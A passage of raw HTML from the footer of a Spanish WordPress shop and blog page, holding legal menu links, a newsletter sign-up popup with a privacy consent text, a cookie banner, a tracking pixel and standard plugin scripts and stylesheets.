						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscríbete a mi newsletter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-df3370c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df3370c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6789cb" data-id="c6789cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5d4613 hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="e5d4613" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Alternar menú">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-e5d4613" class="hfe-nav-menu"><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy parent hfe-creative-menu"><a href="https://nisabelt.com/politica-privacidad/" class = "hfe-menu-item">Política de privacidad</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nisabelt.com/aviso-de-cookies/" class = "hfe-menu-item">Aviso de cookies</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nisabelt.com/aviso-legal/" class = "hfe-menu-item">Aviso legal</a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://nisabelt.com/terminos-y-condiciones/" class = "hfe-menu-item">Términos y condiciones</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-5d68283 elementor-widget elementor-widget-text-editor" data-id="5d68283" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright Nisabelt</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Hacer scroll a la parte superior de la página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp-child-theme-master/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-8392" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_8392"
	class="pum pum-overlay pum-theme-8384 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:8392,&quot;slug&quot;:&quot;prueba&quot;,&quot;theme_id&quot;:8384,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8392" class="pum-container popmake theme-8384 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_8392" class="pum-title popmake-title">
				Sé la primera en recibir las novedades			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<table class="default">
<tbody>
<tr>
<td width="40%" vertical-align:middle><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1311" src="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-300x208.png" alt="" width="300" height="208" srcset="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-300x208.png 300w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-600x416.png 600w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1024x709.png 1024w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-768x532.png 768w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1200x831.png 1200w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo.png 1458w" sizes="(max-width: 300px) 100vw, 300px" /></td>
<td width="60%"><div class="cf7sg-container"><div id="cf7sg-form-newsletter_popup_" class="cf7-smart-grid has-grid key_newsletter_popup_">
<div class="wpcf7 no-js" id="wpcf7-f8373-o1" lang="es-ES" dir="ltr" data-wpcf7-id="8373">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/como-crear-un-habito/#wpcf7-f8373-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8373" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8373-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_key" value="newsletter_popup_" /><input type="hidden" name="_cf7sg_toggles" value="" /><input type="hidden" name="_cf7sg_version" value="4.15.8" /><input type="hidden" name="_wpnonce" value="6c75074f0f" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="container">
  <div class="row">
    <div class="columns full">
      <div class="container">
        <div class="row">
          <div class="columns full">
            <div class="field"><label>Nombre<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
            </div>
          </div>
        </div>
        <div class="row">
          <div class="columns full">
            <div class="email"><label>Email<em>*</em></label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div>
          </div>
        </div>
      </div>
      <div class="container">
        <div class="row">
          <div class="columns full">
            <div class="field"><span class="wpcf7-form-control-wrap" data-name="acceptance-672"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-672" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">He leído y acepto la <a href="https://www.nisabelt.com/politica-privacidad/">Información de Privacidad.</a> Responsable: Isabel Lafuente Finalidad: Responder dudas o diligencias precontractuales Legitimación: Diligencias precontractuales Destinatarios: Ionos (alojamiento dentro del territorio nacional). Duración: Tus datos serán guardados mientras nuestra relación contractual permanezca activa. Derechos e información adicional: Puedes ver todos los detalles en la <a href="https://www.nisabelt.com/politica-privacidad/">Información de Privacidad.</a></span></label></span></span></span>
            </div>
          </div>
        </div>
      </div>
      <div class="container">
        <div class="row">
          <div class="columns full">
            <div class="field"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUSCRIBIRSE" />
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Cerrar la vista previa rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrito</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		<div data-elementor-type="popup" data-elementor-id="8159" class="elementor elementor-8159 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-90fd6b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fd6b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e99d97e" data-id="e99d97e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37a8eb1 elementor-widget elementor-widget-heading" data-id="37a8eb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Se la primera <br>en recibir las novedades</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4220606 elementor-widget elementor-widget-image" data-id="4220606" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="709" src="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1024x709.png" class="attachment-large size-large wp-image-1311" alt="" srcset="https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1024x709.png 1024w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-600x416.png 600w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-300x208.png 300w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-768x532.png 768w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo-1200x831.png 1200w, https://cdn.nisabelt.com/wp-content/uploads/2020/08/Nisabelt-logo.png 1458w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a38144" data-id="5a38144" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d349acf elementor-widget elementor-widget-html" data-id="d349acf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://nisabelt.ipzmarketing.com/f/j5IO4fgNC30" frameborder="0" scrolling="no" width="100%" class="ipz-iframe"></iframe>
<script type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/iframe_v1.js" data-cfasync="false"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=204320814475931&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">var cf7sg = {"url":"https:\/\/nisabelt.com\/wp-admin\/admin-ajax.php","debug":false,"cf7sg-form-newsletter_popup_":{"prefill":[],"submit_disabled":"Por favor, acepte la pol\u00edtica de privacidad.","max_table_rows":"You have reached the maximum number of rows.","table_labels":true,"redirect":"","slider_auto_scroll":true}}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://nisabelt.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nisabelt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://nisabelt.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://nisabelt.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://nisabelt.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-2547-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-2547.css?ver=1769799737' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8159-css' href='https://cdn.nisabelt.com/wp-content/uploads/elementor/css/post-8159.css?ver=1769799592' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://nisabelt.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://nisabelt.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZF868920P4" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cdn.nisabelt.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https://nisabelt.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://nisabelt.com/wp-admin/admin-ajax.php","security":"72553233ef"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nisabelt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://nisabelt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://nisabelt.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script src="https://nisabelt.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://nisabelt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
